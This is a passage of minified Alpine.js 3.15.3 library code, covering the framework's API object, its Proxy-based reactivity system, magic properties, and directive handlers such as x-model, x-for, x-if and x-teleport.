Oe},version:"3.15.3",flushAndStopDeferringMutations:function(){et=!1,rt(tt),tt=[]},dontAutoEvaluateFunctions:bt,disableEffectScheduling:function(e){Ye=!1,e(),Ye=!0},startObservingMutations:Ke,stopObservingMutations:Ze,setReactivityEngine:function(e){Me=e.reactive,ke=e.release,Ce=t=>e.effect(t,{scheduler:e=>{Ye?Ie(e):e()}}),Oe=e.raw},onAttributeRemoved:We,onAttributesAdded:He,closestDataStack:st,skipDuringClone:wr,onlyDuringClone:function(e){return(...t)=>_r&&e(...t)},addRootSelector:er,addInitSelector:tr,setErrorHandler:function(e){vt=e},interceptClone:Er,addScopeToNode:nt,deferMutations:function(){et=!0},mapAttributes:Xt,evaluateLater:wt,interceptInit:function(e){nr.push(e)},initInterceptors:ct,injectMagics:ht,setEvaluator:function(e){Et=e},setRawEvaluator:function(e){xt=e},mergeProxies:at,extractProp:function(e,t,r,i=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let r=e._x_inlineBindings[t];return r.extract=i,bt(()=>_t(e,r.expression))}return zr(e,t,r)},findClosest:ir,onElRemoved:qe,closestRoot:rr,destroyTree:or,interceptor:dt,transition:yr,setStyles:hr,mutateDom:Qe,directive:Pt,entangle:Rr,throttle:$r,debounce:Ir,evaluate:_t,evaluateRaw:function(...e){return xt(...e)},initTree:ar,nextTick:dr,prefixed:kt,prefix:function(e){Ct=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach(e=>e(Hr))},magic:ft,store:function(e,t){if(Xr||(Nr=Me(Nr),Xr=!0),void 0===t)return Nr[e];Nr[e]=t,ct(Nr[e]),"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Nr[e].init()},start:function(){var e;Ut&&Vt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),Ut=!0,document.body||Vt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),Wt(document,"alpine:init"),Wt(document,"alpine:initializing"),Ke(),e=e=>ar(e,Gt),Fe.push(e),qe(e=>or(e)),He((e,t)=>{At(e,t).forEach(e=>e())}),Array.from(document.querySelectorAll(Qt().join(","))).filter(e=>!rr(e.parentElement,!0)).forEach(e=>{ar(e)}),Wt(document,"alpine:initialized"),setTimeout(()=>{[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([e,t,r])=>{var i;i=t,Object.keys(Ot).includes(i)||r.some(t=>{if(document.querySelector(t))return Vt(`found "${t}", but missing ${e} plugin`),!0})})})},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),_r=!0,Sr=!0,Tr(()=>{!function(e){let t=!1;ar(e,(e,r)=>{Gt(e,(e,i)=>{if(t&&function(e){return Jt().some(t=>e.matches(t))}(e))return i();t=!0,r(e,i)})})}(t)}),_r=!1,Sr=!1},cloneNode:function(e,t){xr.forEach(r=>r(e,t)),_r=!0,Tr(()=>{ar(t,(e,t)=>{t(e,()=>{})})}),_r=!1},bound:function(e,t,r){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:zr(e,t,r)},$data:it,watch:Xe,walk:Gt,data:function(e,t){Fr[e]=t},bind:function(e,t){let r="function"!=typeof t?()=>t:t;return e instanceof Element?jr(e,r()):(Br[e]=r,()=>{})}},Hr=qr;function Wr(e,t){const r=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)r[i[e]]=!0;return t?e=>!!r[e.toLowerCase()]:e=>!!r[e]}var Gr,Vr=Object.freeze({}),Ur=(Object.freeze([]),Object.prototype.hasOwnProperty),Kr=(e,t)=>Ur.call(e,t),Zr=Array.isArray,Jr=e=>"[object Map]"===ri(e),Qr=e=>"symbol"==typeof e,ei=e=>null!==e&&"object"==typeof e,ti=Object.prototype.toString,ri=e=>ti.call(e),ii=e=>ri(e).slice(8,-1),ni=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,si=e=>{const t=Object.create(null);return r=>t[r]||(t[r]=e(r))},ai=/-(\w)/g,oi=(si(e=>e.replace(ai,(e,t)=>t?t.toUpperCase():"")),/\B([A-Z])/g),li=(si(e=>e.replace(oi,"-$1").toLowerCase()),si(e=>e.charAt(0).toUpperCase()+e.slice(1))),ci=(si(e=>e?`on${li(e)}`:""),(e,t)=>e!==t&&(e==e||t==t)),di=new WeakMap,ui=[],pi=Symbol("iterate"),fi=Symbol("Map key iterate");var hi=0;function mi(e){const{deps:t}=e;if(t.length){for(let r=0;r<t.length;r++)t[r].delete(e);t.length=0}}var gi=!0,vi=[];function yi(){const e=vi.pop();gi=void 0===e||e}function bi(e,t,r){if(!gi||void 0===Gr)return;let i=di.get(e);i||di.set(e,i=new Map);let n=i.get(r);n||i.set(r,n=new Set),n.has(Gr)||(n.add(Gr),Gr.deps.push(n),Gr.options.onTrack&&Gr.options.onTrack({effect:Gr,target:e,type:t,key:r}))}function _i(e,t,r,i,n,s){const a=di.get(e);if(!a)return;const o=new Set,l=e=>{e&&e.forEach(e=>{(e!==Gr||e.allowRecurse)&&o.add(e)})};if("clear"===t)a.forEach(l);else if("length"===r&&Zr(e))a.forEach((e,t)=>{("length"===t||t>=i)&&l(e)});else switch(void 0!==r&&l(a.get(r)),t){case"add":Zr(e)?ni(r)&&l(a.get("length")):(l(a.get(pi)),Jr(e)&&l(a.get(fi)));break;case"delete":Zr(e)||(l(a.get(pi)),Jr(e)&&l(a.get(fi)));break;case"set":Jr(e)&&l(a.get(pi))}o.forEach(a=>{a.options.onTrigger&&a.options.onTrigger({effect:a,target:e,key:r,type:t,newValue:i,oldValue:n,oldTarget:s}),a.options.scheduler?a.options.scheduler(a):a()})}var wi=Wr("__proto__,__v_isRef,__isVue"),xi=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(Qr)),Ei=Ci(),Si=Ci(!0),Ti=Mi();function Mi(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const r=ln(this);for(let e=0,t=this.length;e<t;e++)bi(r,"get",e+"");const i=r[t](...e);return-1===i||!1===i?r[t](...e.map(ln)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){vi.push(gi),gi=!1;const r=ln(this)[t].apply(this,e);return yi(),r}}),e}function Ci(e=!1,t=!1){return function(r,i,n){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&n===(e?t?nn:rn:t?tn:en).get(r))return r;const s=Zr(r);if(!e&&s&&Kr(Ti,i))return Reflect.get(Ti,i,n);const a=Reflect.get(r,i,n);if(Qr(i)?xi.has(i):wi(i))return a;if(e||bi(r,"get",i),t)return a;if(cn(a)){return!s||!ni(i)?a.value:a}return ei(a)?e?an(a):sn(a):a}}function ki(e=!1){return function(t,r,i,n){let s=t[r];if(!e&&(i=ln(i),s=ln(s),!Zr(t)&&cn(s)&&!cn(i)))return s.value=i,!0;const a=Zr(t)&&ni(r)?Number(r)<t.length:Kr(t,r),o=Reflect.set(t,r,i,n);return t===ln(n)&&(a?ci(i,s)&&_i(t,"set",r,i,s):_i(t,"add",r,i)),o}}var Oi={get:Ei,set:ki(),deleteProperty:function(e,t){const r=Kr(e,t),i=e[t],n=Reflect.deleteProperty(e,t);return n&&r&&_i(e,"delete",t,void 0,i),n},has:function(e,t){const r=Reflect.has(e,t);return Qr(t)&&xi.has(t)||bi(e,"has",t),r},ownKeys:function(e){return bi(e,"iterate",Zr(e)?"length":pi),Reflect.ownKeys(e)}},Pi={get:Si,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},Ai=e=>ei(e)?sn(e):e,zi=e=>ei(e)?an(e):e,Li=e=>e,Di=e=>Reflect.getPrototypeOf(e);function Ii(e,t,r=!1,i=!1){const n=ln(e=e.__v_raw),s=ln(t);t!==s&&!r&&bi(n,"get",t),!r&&bi(n,"get",s);const{has:a}=Di(n),o=i?Li:r?zi:Ai;return a.call(n,t)?o(e.get(t)):a.call(n,s)?o(e.get(s)):void(e!==n&&e.get(t))}function $i(e,t=!1){const r=this.__v_raw,i=ln(r),n=ln(e);return e!==n&&!t&&bi(i,"has",e),!t&&bi(i,"has",n),e===n?r.has(e):r.has(e)||r.has(n)}function Ri(e,t=!1){return e=e.__v_raw,!t&&bi(ln(e),"iterate",pi),Reflect.get(e,"size",e)}function Yi(e){e=ln(e);const t=ln(this);return Di(t).has.call(t,e)||(t.add(e),_i(t,"add",e,e)),this}function Ni(e,t){t=ln(t);const r=ln(this),{has:i,get:n}=Di(r);let s=i.call(r,e);s?Qi(r,i,e):(e=ln(e),s=i.call(r,e));const a=n.call(r,e);return r.set(e,t),s?ci(t,a)&&_i(r,"set",e,t,a):_i(r,"add",e,t),this}function Xi(e){const t=ln(this),{has:r,get:i}=Di(t);let n=r.call(t,e);n?Qi(t,r,e):(e=ln(e),n=r.call(t,e));const s=i?i.call(t,e):void 0,a=t.delete(e);return n&&_i(t,"delete",e,void 0,s),a}function Bi(){const e=ln(this),t=0!==e.size,r=Jr(e)?new Map(e):new Set(e),i=e.clear();return t&&_i(e,"clear",void 0,void 0,r),i}function ji(e,t){return function(r,i){const n=this,s=n.__v_raw,a=ln(s),o=t?Li:e?zi:Ai;return!e&&bi(a,"iterate",pi),s.forEach((e,t)=>r.call(i,o(e),o(t),n))}}function Fi(e,t,r){return function(...i){const n=this.__v_raw,s=ln(n),a=Jr(s),o="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=n[e](...i),d=r?Li:t?zi:Ai;return!t&&bi(s,"iterate",l?fi:pi),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:o?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function qi(e){return function(...t){{const r=t[0]?`on key "${t[0]}" `:"";console.warn(`${li(e)} operation ${r}failed: target is readonly.`,ln(this))}return"delete"!==e&&this}}function Hi(){const e={get(e){return Ii(this,e)},get size(){return Ri(this)},has:$i,add:Yi,set:Ni,delete:Xi,clear:Bi,forEach:ji(!1,!1)},t={get(e){return Ii(this,e,!1,!0)},get size(){return Ri(this)},has:$i,add:Yi,set:Ni,delete:Xi,clear:Bi,forEach:ji(!1,!0)},r={get(e){return Ii(this,e,!0)},get size(){return Ri(this,!0)},has(e){return $i.call(this,e,!0)},add:qi("add"),set:qi("set"),delete:qi("delete"),clear:qi("clear"),forEach:ji(!0,!1)},i={get(e){return Ii(this,e,!0,!0)},get size(){return Ri(this,!0)},has(e){return $i.call(this,e,!0)},add:qi("add"),set:qi("set"),delete:qi("delete"),clear:qi("clear"),forEach:ji(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(n=>{e[n]=Fi(n,!1,!1),r[n]=Fi(n,!0,!1),t[n]=Fi(n,!1,!0),i[n]=Fi(n,!0,!0)}),[e,r,t,i]}var[Wi,Gi,Vi,Ui]=Hi();function Ki(e,t){const r=t?e?Ui:Vi:e?Gi:Wi;return(t,i,n)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(Kr(r,i)&&i in t?r:t,i,n)}var Zi={get:Ki(!1,!1)},Ji={get:Ki(!0,!1)};function Qi(e,t,r){const i=ln(r);if(i!==r&&t.call(e,i)){const t=ii(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var en=new WeakMap,tn=new WeakMap,rn=new WeakMap,nn=new WeakMap;function sn(e){return e&&e.__v_isReadonly?e:on(e,!1,Oi,Zi,en)}function an(e){return on(e,!0,Pi,Ji,rn)}function on(e,t,r,i,n){if(!ei(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=n.get(e);if(s)return s;const a=(o=e).__v_skip||!Object.isExtensible(o)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(ii(o));var o;if(0===a)return e;const l=new Proxy(e,2===a?i:r);return n.set(e,l),l}function ln(e){return e&&ln(e.__v_raw)||e}function cn(e){return Boolean(e&&!0===e.__v_isRef)}ft("nextTick",()=>dr),ft("dispatch",e=>Wt.bind(Wt,e)),ft("watch",(e,{evaluateLater:t,cleanup:r})=>(e,i)=>{let n=t(e),s=Xe(()=>{let e;return n(t=>e=t),e},i);r(s)}),ft("store",function(){return Nr}),ft("data",e=>it(e)),ft("root",e=>rr(e)),ft("refs",e=>(e._x_refs_proxy||(e._x_refs_proxy=at(function(e){let t=[];return ir(e,e=>{e._x_refs&&t.push(e._x_refs)}),t}(e))),e._x_refs_proxy));var dn={};function un(e){return dn[e]||(dn[e]=0),++dn[e]}function pn(e,t,r){ft(t,i=>Vt(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,i))}ft("id",(e,{cleanup:t})=>(r,i=null)=>function(e,t,r,i){e._x_id||(e._x_id={});if(e._x_id[t])return e._x_id[t];let n=i();return e._x_id[t]=n,r(()=>{delete e._x_id[t]}),n}(e,`${r}${i?`-${i}`:""}`,t,()=>{let t=function(e,t){return ir(e,e=>{if(e._x_ids&&e._x_ids[t])return!0})}(e,r),n=t?t._x_ids[r]:un(r);return i?`${r}-${n}-${i}`:`${r}-${n}`})),Er((e,t)=>{e._x_id&&(t._x_id=e._x_id)}),ft("el",e=>e),pn("Focus","focus","focus"),pn("Persist","persist","persist"),Pt("modelable",(e,{expression:t},{effect:r,evaluateLater:i,cleanup:n})=>{let s=i(t),a=()=>{let e;return s(t=>e=t),e},o=i(`${t} = __placeholder`),l=e=>o(()=>{},{scope:{__placeholder:e}}),c=a();l(c),queueMicrotask(()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,r=e._x_model.set,i=Rr({get:()=>t(),set(e){r(e)}},{get:()=>a(),set(e){l(e)}});n(i)})}),Pt("teleport",(e,{modifiers:t,expression:r},{cleanup:i})=>{"template"!==e.tagName.toLowerCase()&&Vt("x-teleport can only be used on a <template> tag",e);let n=hn(r),s=e.content.cloneNode(!0).firstElementChild;e._x_teleport=s,s._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),s.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach(t=>{s.addEventListener(t,t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))})}),nt(s,{},e);let a=(e,t,r)=>{r.includes("prepend")?t.parentNode.insertBefore(e,t):r.includes("append")?t.parentNode.insertBefore(e,t.nextSibling):t.appendChild(e)};Qe(()=>{a(s,n,t),wr(()=>{ar(s)})()}),e._x_teleportPutBack=()=>{let i=hn(r);Qe(()=>{a(e._x_teleport,i,t)})},i(()=>Qe(()=>{s.remove(),or(s)}))});var fn=document.createElement("div");function hn(e){let t=wr(()=>document.querySelector(e),()=>fn)();return t||Vt(`Cannot find x-teleport element for selector: "${e}"`),t}var mn=()=>{};function gn(e,t,r,i){let n=e,s=e=>i(e),a={},o=(e,t)=>r=>t(e,r);if(r.includes("dot")&&(t=t.replace(/-/g,".")),r.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}(t)),r.includes("passive")&&(a.passive=!0),r.includes("capture")&&(a.capture=!0),r.includes("window")&&(n=window),r.includes("document")&&(n=document),r.includes("debounce")){let e=r[r.indexOf("debounce")+1]||"invalid-wait",t=vn(e.split("ms")[0])?Number(e.split("ms")[0]):250;s=Ir(s,t)}if(r.includes("throttle")){let e=r[r.indexOf("throttle")+1]||"invalid-wait",t=vn(e.split("ms")[0])?Number(e.split("ms")[0]):250;s=$r(s,t)}return r.includes("prevent")&&(s=o(s,(e,t)=>{t.preventDefault(),e(t)})),r.includes("stop")&&(s=o(s,(e,t)=>{t.stopPropagation(),e(t)})),r.includes("once")&&(s=o(s,(e,r)=>{e(r),n.removeEventListener(t,s,a)})),(r.includes("away")||r.includes("outside"))&&(n=document,s=o(s,(t,r)=>{e.contains(r.target)||!1!==r.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(r))})),r.includes("self")&&(s=o(s,(t,r)=>{r.target===e&&t(r)})),(function(e){return["keydown","keyup"].includes(e)}(t)||yn(t))&&(s=o(s,(e,t)=>{(function(e,t){let r=t.filter(e=>!["window","document","prevent","stop","once","capture","self","away","outside","passive","preserve-scroll"].includes(e));if(r.includes("debounce")){let e=r.indexOf("debounce");r.splice(e,vn((r[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(r.includes("throttle")){let e=r.indexOf("throttle");r.splice(e,vn((r[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===r.length)return!1;if(1===r.length&&bn(e.key).includes(r[0]))return!1;const i=["ctrl","shift","alt","meta","cmd","super"].filter(e=>r.includes(e));if(r=r.filter(e=>!i.includes(e)),i.length>0){if(i.filter(t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`])).length===i.length){if(yn(e.type))return!1;if(bn(e.key).includes(r[0]))return!1}}return!0})(t,r)||e(t)})),n.addEventListener(t,s,a),()=>{n.removeEventListener(t,s,a)}}function vn(e){return!Array.isArray(e)&&!isNaN(e)}function yn(e){return["contextmenu","click","mouse"].some(t=>e.includes(t))}function bn(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let r={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return r[e]=e,Object.keys(r).map(t=>{if(r[t]===e)return t}).filter(e=>e)}function _n(e,t,r,i){return Qe(()=>{if(r instanceof CustomEvent&&void 0!==r.detail)return null!==r.detail&&void 0!==r.detail?r.detail:r.target.value;if(Lr(e)){if(Array.isArray(i)){let e=null;return e=t.includes("number")?wn(r.target.value):t.includes("boolean")?Or(r.target.value):r.target.value,r.target.checked?i.includes(e)?i:i.concat([e]):i.filter(t=>!(t==e))}return r.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(r.target.selectedOptions).map(e=>wn(e.value||e.text)):t.includes("boolean")?Array.from(r.target.selectedOptions).map(e=>Or(e.value||e.text)):Array.from(r.target.selectedOptions).map(e=>e.value||e.text);{let n;return n=Dr(e)?r.target.checked?r.target.value:i:r.target.value,t.includes("number")?wn(n):t.includes("boolean")?Or(n):t.includes("trim")?n.trim():n}})}function wn(e){let t=e?parseFloat(e):null;return r=t,Array.isArray(r)||isNaN(r)?e:t;var r}function xn(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}mn.inline=(e,{modifiers:t},{cleanup:r})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,r(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})},Pt("ignore",mn),Pt("effect",wr((e,{expression:t},{effect:r})=>{r(wt(e,t))})),Pt("model",(e,{modifiers:t,expression:r},{effect:i,cleanup:n})=>{let s=e;t.includes("parent")&&(s=e.parentNode);let a,o=wt(s,r);a="string"==typeof r?wt(s,`${r} = __placeholder`):"function"==typeof r&&"string"==typeof r()?wt(s,`${r()} = __placeholder`):()=>{};let l=()=>{let e;return o(t=>e=t),xn(e)?e.get():e},c=e=>{let t;o(e=>t=e),xn(t)?t.set(e):a(()=>{},{scope:{__placeholder:e}})};"string"==typeof r&&"radio"===e.type&&Qe(()=>{e.hasAttribute("name")||e.setAttribute("name",r)});let d="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input",u=_r?()=>{}:gn(e,d,t,r=>{c(_n(e,t,r,l()))});if(t.includes("fill")&&([void 0,null,""].includes(l())||Lr(e)&&Array.isArray(l())||"select"===e.tagName.toLowerCase()&&e.multiple)&&c(_n(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=u,n(()=>e._x_removeModelListeners.default()),e.form){let r=gn(e.form,"reset",[],r=>{dr(()=>e._x_model&&e._x_model.set(_n(e,t,{target:e},l())))});n(()=>r())}e._x_model={get:()=>l(),set(e){c(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof r&&r.match(/\./)&&(t=""),window.fromModel=!0,Qe(()=>Mr(e,"value",t)),delete window.fromModel},i(()=>{let r=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(r)})}),Pt("cloak",e=>queueMicrotask(()=>Qe(()=>e.removeAttribute(kt("cloak"))))),tr(()=>`[${kt("init")}]`),Pt("init",wr((e,{expression:t},{evaluate:r})=>"string"==typeof t?!!t.trim()&&r(t,{},!1):r(t,{},!1))),Pt("text",(e,{expression:t},{effect:r,evaluateLater:i})=>{let n=i(t);r(()=>{n(t=>{Qe(()=>{e.textContent=t})})})}),Pt("html",(e,{expression:t},{effect:r,evaluateLater:i})=>{let n=i(t);r(()=>{n(t=>{Qe(()=>{e.innerHTML=t,e._x_ignoreSelf=!0,ar(e),delete e._x_ignoreSelf})})})}),Xt(Rt(":",kt("bind:")));var En=(e,{value:t,modifiers:r,expression:i,original:n},{effect:s,cleanup:a})=>{if(!t){let t={};return o=t,Object.entries(Br).forEach(([e,t])=>{Object.defineProperty(o,e,{get:()=>(...e)=>t(...e)})}),void wt(e,i)(t=>{jr(e,t,n)},{scope:t})}var o;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let l=wt(e,i);s(()=>l(n=>{void 0===n&&"string"==typeof i&&i.match(/\./)&&(n=""),Qe(()=>Mr(e,t,n,r))})),a(()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()})};function Sn(e,t,r,i){let n={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map(e=>e.trim()).forEach((e,r)=>{n[e]=t[r]})}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map(e=>e.trim()).forEach(e=>{n[e]=t[e]})}else n[e.item]=t;return e.index&&(n[e.index]=r),e.collection&&(n[e.collection]=i),n}function Tn(){}function Mn(e,t,r){Pt(t,i=>Vt(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,i))}En.inline=(e,{value:t,modifiers:r,expression:i})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:i,extract:!1})},Pt("bind",En),er(()=>`[${kt("data")}]`),Pt("data",(e,{expression:t},{cleanup:r})=>{if(function(e){return!!_r&&(!!Sr||e.hasAttribute("data-has-alpine-state"))}(e))return;t=""===t?"{}":t;let i={};ht(i,e);let n={};var s,a;s=n,a=i,Object.entries(Fr).forEach(([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t.bind(a)(...e),enumerable:!1})});let o=_t(e,t,{scope:n});void 0!==o&&!0!==o||(o={}),ht(o,e);let l=Me(o);ct(l);let c=nt(e,l);l.init&&_t(e,l.init),r(()=>{l.destroy&&_t(e,l.destroy),c()})}),Er((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))}),Pt("show",(e,{modifiers:t,expression:r},{effect:i})=>{let n=wt(e,r);e._x_doHide||(e._x_doHide=()=>{Qe(()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)})}),e._x_doShow||(e._x_doShow=()=>{Qe(()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")})});let s,a=()=>{e._x_doHide(),e._x_isShown=!1},o=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(o),c=mr(e=>e?o():a(),t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,o,a):t?l():a()}),d=!0;i(()=>n(e=>{(d||e!==s)&&(t.includes("immediate")&&(e?l():a()),c(e),s=e,d=!1)}))}),Pt("for",(e,{expression:t},{effect:r,cleanup:i})=>{let n=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,r=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,n=e.match(i);if(!n)return;let s={};s.items=n[2].trim();let a=n[1].replace(r,"").trim(),o=a.match(t);o?(s.item=a.replace(t,"").trim(),s.index=o[1].trim(),o[2]&&(s.collection=o[2].trim())):s.item=a;return s}(t),s=wt(e,n.items),a=wt(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},r(()=>function(e,t,r,i){let n=e=>"object"==typeof e&&!Array.isArray(e),s=e;r(r=>{var a;a=r,!Array.isArray(a)&&!isNaN(a)&&r>=0&&(r=Array.from(Array(r).keys(),e=>e+1)),void 0===r&&(r=[]);let o=e._x_lookup,l=e._x_prevKeys,c=[],d=[];if(n(r))r=Object.entries(r).map(([n,s])=>{let a=Sn(t,s,n,r);i(t=>{d.includes(t)&&Vt("Duplicate key on x-for",e),d.push(t)},{scope:{index:n,...a}}),c.push(a)});else for(let n=0;n<r.length;n++){let s=Sn(t,r[n],n,r);i(t=>{d.includes(t)&&Vt("Duplicate key on x-for",e),d.push(t)},{scope:{index:n,...s}}),c.push(s)}let u=[],p=[],f=[],h=[];for(let e=0;e<l.length;e++){let t=l[e];-1===d.indexOf(t)&&f.push(t)}l=l.filter(e=>!f.includes(e));let m="template";for(let e=0;e<d.length;e++){let t=d[e],r=l.indexOf(t);if(-1===r)l.splice(e,0,t),u.push([m,e]);else if(r!==e){let t=l.splice(e,1)[0],i=l.splice(r-1,1)[0];l.splice(e,0,i),l.splice(r,0,t),p.push([t,i])}else h.push(t);m=t}for(let e=0;e<f.length;e++){let t=f[e];t in o&&(Qe(()=>{or(o[t]),o[t].remove()}),delete o[t])}for(let e=0;e<p.length;e++){let[t,r]=p[e],i=o[t],n=o[r],a=document.createElement("div");Qe(()=>{n||Vt('x-for ":key" is undefined or invalid',s,r,o),n.after(a),i.after(n),n._x_currentIfEl&&n.after(n._x_currentIfEl),a.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),a.remove()}),n._x_refreshXForScope(c[d.indexOf(r)])}for(let e=0;e<u.length;e++){let[t,r]=u[e],i="template"===t?s:o[t];i._x_currentIfEl&&(i=i._x_currentIfEl);let n=c[r],a=d[r],l=document.importNode(s.content,!0).firstElementChild,p=Me(n);nt(l,p,s),l._x_refreshXForScope=e=>{Object.entries(e).forEach(([e,t])=>{p[e]=t})},Qe(()=>{i.after(l),wr(()=>ar(l))()}),"object"==typeof a&&Vt("x-for key cannot be an object, it must be a string or an integer",s),o[a]=l}for(let e=0;e<h.length;e++)o[h[e]]._x_refreshXForScope(c[d.indexOf(h[e])]);s._x_prevKeys=d})}(e,n,s,a)),i(()=>{Object.values(e._x_lookup).forEach(e=>Qe(()=>{or(e),e.remove()})),delete e._x_prevKeys,delete e._x_lookup})}),Tn.inline=(e,{expression:t},{cleanup:r})=>{let i=rr(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,r(()=>delete i._x_refs[t])},Pt("ref",Tn),Pt("if",(e,{expression:t},{effect:r,cleanup:i})=>{"template"!==e.tagName.toLowerCase()&&Vt("x-if can only be used on a <template> tag",e);let n=wt(e,t);r(()=>n(t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;nt(t,{},e),Qe(()=>{e.after(t),wr(()=>ar(t))()}),e._x_currentIfEl=t,e._x_undoIf=()=>{Qe(()=>{or(t),t.remove()}),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})),i(()=>e._x_undoIf&&e._x_undoIf())}),Pt("id",(e,{expression:t},{evaluate:r})=>{r(t).forEach(t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=un(t))}(e,t))}),Er((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)}),Xt(Rt("@",kt("on:"))),Pt("on",wr((e,{value:t,modifiers:r,expression:i},{cleanup:n})=>{let s=i?wt(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let a=gn(e,t,r,e=>{s(()=>{},{scope:{$event:e},params:[e]})});n(()=>a())})),Mn("Collapse","collapse","collapse"),Mn("Intersect","intersect","intersect"),Mn("Focus","trap","focus"),Mn("Mask","mask","mask"),Hr.setEvaluator(St),Hr.setRawEvaluator(function(e,t,r={}){let i={};ht(i,e);let n=[i,...st(e)],s=at([r.scope??{},...n]),a=r.params??[];if(t.includes("await")){return new(0,Object.getPrototypeOf(async function(){}).constructor)(["scope"],`with (scope) { let __result = ${/^[\n\s]*if.*\(.*\)/.test(t.trim())||/^(let|const)\s/.test(t.trim())?`(async()=>{ ${t} })()`:t}; return __result }`).call(r.context,s)}{let e=/^[\n\s]*if.*\(.*\)/.test(t.trim())||/^(let|const)\s/.test(t.trim())?`(()=>{ ${t} })()`:t,i=new 